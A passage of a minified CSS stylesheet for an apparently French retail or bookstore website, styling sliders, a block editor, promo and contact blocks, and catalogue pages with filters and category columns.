.controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact .inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] 